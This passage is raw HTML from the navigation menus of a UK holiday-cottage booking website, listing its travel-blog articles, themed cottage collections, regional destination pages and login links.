data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/mothers-day-short-breaks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Treat your mother to a UK cottage break-$-https://www.cottages.com/blog/mothers-day-short-breaks-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Treat your mother to a UK cottage break</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/wuthering-heights-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wuthering Heights &amp; Winter Escapes-$-https://www.cottages.com/blog/wuthering-heights-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Wuthering Heights &amp; Winter Escapes</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/uk-easter-events" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-UK Easter Events for 2026-$-https://www.cottages.com/blog/uk-easter-events-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">UK Easter Events for 2026</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 cRbJyr"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fDMjXb ndXgX"></div></div><div class="sc-185684fe-0 klMpJQ"><div class="sc-9b1508ac-2 isDDdb"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 cSnDgq"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 eJlVtM"/><p class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO sc-d2a1675d-2 ikGBvx" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 hWNGtv"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 jKznrL"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">All Travel Guides</a></div><div class="sc-185684fe-0 klMpJQ"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 pcIqi"><li class="sc-92ee2b73-0 hMmasi"><span class="sc-1be7f03f-0 fObQwq"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 kvlJKx"><div class="sc-7526e15e-2 ewJeJf"></div></div><div class="sc-7526e15e-0 lprnCI"><nav class="sc-9b1508ac-0 MnqcX"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 jKznrL"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jAuBZI">Explore Our Destinations</p></div><div class="sc-185684fe-0 klMpJQ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jAuBZI">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 djrREu"><div class="sc-185684fe-0 dMKSIZ"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 dGyUck"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">England</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Scotland</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Wales</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Channel Islands</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx bvpVrR">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 cRbJyr"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fDMjXb ndXgX"></div></div><div class="sc-185684fe-0 klMpJQ"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 dMKSIZ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Anglesey</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Cornwall</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">County Durham</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Cumbria</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Derbyshire</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Devon</a></li></ul></div><div class="sc-185684fe-0 dMKSIZ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Dorset</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Essex</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Gloucestershire</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Isle of Wight</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Kent</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Lake District</a></li></ul></div><div class="sc-185684fe-0 dMKSIZ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Lincolnshire</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Norfolk</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Pembrokeshire</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Scottish Highlands</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Somerset</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 ehmWfx">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 hMmasi"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 fObQwq"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 hMmasi"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 fObQwq"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 deVoST"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 hOiVXH"><span class="sc-1be7f03f-0 fObQwq"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 heUPfp"><div class="sc-8a69c53-0 ghKGGj popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 fpCcsY XjblT sc-8a69c53-3 bQZcOs" offset="[object Object]"><ul><li class="sc-f5d22b92-0 cKRkji"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 bWHVxv"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 bWHVxv"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 lnRHiN"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 fNpowK"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 cbeTGQ gqUnfn sc-1c361426-5 efgIa-D" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 bMIEmX"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><span class="sc-1be7f03f-0 chlSUo"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gUfwLb sc-1be7f03f-1 hcsJCz"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><li data-ga="mobileNavigationlink-$-Guest-$-https://www.cottages.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://www.cottages.com/login" class="sc-1be7f03f-0 cdzgVZ"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 cdzgVZ"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gFoKbD"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><span class="sc-1be7f03f-0 chlSUo"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 ugXym sc-1c361426-2 dujEcj"><div font-size="16" font-weight="400" class="sc-c497ee57-2 iKkXCL sc-1c361426-4 lgodBO" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 fdqEdG">What&#x27;s New?</span><span class="sc-c497ee57-1 exVlfE"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 ugXym sc-1c361426-2 dujEcj"><div font-size="16" font-weight="400" class="sc-c497ee57-2 iKkXCL sc-1c361426-4 lgodBO" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 fdqEdG">Collections</span><span class="sc-c497ee57-1 exVlfE"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><span class="sc-1be7f03f-0 chlSUo"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 ugXym sc-1c361426-2 dujEcj"><div font-size="16" font-weight="400" class="sc-c497ee57-2 iKkXCL sc-1c361426-4 lgodBO" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 fdqEdG">Explore Our Destinations</span><span class="sc-c497ee57-1 exVlfE"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 ugXym sc-1c361426-2 dujEcj"><div font-size="16" font-weight="400" class="sc-c497ee57-2 iKkXCL sc-1c361426-4 lgodBO" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 fdqEdG">Most Popular Destinations</span><span class="sc-c497ee57-1 exVlfE"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><span class="sc-1be7f03f-0 chlSUo"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 cdzgVZ"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><span class="sc-1be7f03f-0 chlSUo"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 gYLQlt"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 deVoST"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 cdzgVZ"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-5963b8d6-0 gfMngg"><div class="sc-c83e9b92-0 exZUjy"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 dyLabC"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 dhXNtx"><div><p class="sc-e0d20711-1 iuzXtO">Where would you like to go?</p><p class="sc-e0d20711-3 esYuRt">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 cfRGqV gqUnfn"><span class="sc-894b2b27-0 bMIEmX"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 